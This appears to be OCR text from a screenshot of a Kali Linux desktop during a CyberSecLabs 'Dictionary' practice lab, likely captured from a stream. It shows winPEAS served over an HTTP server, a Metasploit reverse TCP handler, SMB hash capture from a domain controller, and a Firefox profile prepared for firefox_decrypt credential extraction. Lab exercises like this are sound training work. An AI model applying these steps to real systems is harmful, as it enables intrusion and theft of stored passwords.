 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:14
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 45x11
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0
.0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /w
inPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x9
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 50x12
[*] Disconnecting Share(2:share)
[*] Closing down connection (172.31.3.4,50080)
[*] Remaining connections []
[*] Incoming connection (172.31.3.4,50085)
[*] AUTHENTICATE_MESSAGE (\,DICTIONARY-DC)
[*] User DICTIONARY-DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (172.31.3.4,50085)
[*] Remaining connections []
~/Desktop/CyberSecLabs/Dictionary 125x13
/home/kali/firefox_decrypt/tests/test_ _csv_semicol_singlequot.user
/home/kali/firefox_decrypt/tests/test_ _csv_tab_vertbar.user
/home/kali/firefox_decrypt/tests/test_ _json_default.user
/home/kali/firefox_decrypt/tests/
/home/kali/firefox_decrypt/tests/
/home/kali/firefox_decrypt/tests/ _default.user
/home/kali/firefox_decrypt/tests/ _csv_semicol_singlequot.user
/home/kali/firefox_decrypt/tests/ _tab_vertbar.user
/home/kali/firefox_decrypt/tests/ _default.user
/home/kali/firefox_decrypt/tests/te /onemore_tabular.user
ManHattan_9 is now
following!
(kali㉿kali)-[~/Desktop/CyberSecLa
$ python3 /home/kali/firefox_decry t.py
kali@kali: ~/D 173x16
-a---- 6/6/2020 12:17 PM 0 AlternateServices.txt
-a---- 6/6/2020 12:09 PM 216 broadcast-listeners.json
-a---- 6/6/2020 12:08 PM 229376 cert9.db
-a---- 6/6/2020 12:07 PM 199 compatibility.ini
-a---- 6/6/2020 12:07 PM 939 containers.json
-a---- 6/6/2020 12:07 PM 229376 content-prefs.sqlite
-a---- 6/6/2020 12:17 PM 524288 cookies.sqlite
-a---- 6/6/2020 12:07 PM 1111 extension-preferences.json
-a---- 6/6/2020 12:09 PM 39620 extensions.json
-a---- 6/6/2020 12:17 PM 5242880 favicons.sqlite
-a---- 6/6/2020 12:17 PM 196608 formhistory.sqlite
-a---- 6/6/2020 12:07 PM 540 handlers.json
-a---- 6/6/2020 12:11 PM 294912 key4.db
-a---- 6/6/2020 12:17 PM 2123 logins.json
-a---- 6/6/2020 12:17 PM 0 parent.lock
-a---- 6/6/2020 12:12 PM 98304 permissions.sqlite
-a---- 6/6/2020 12:07 PM 508 pkcs11.txt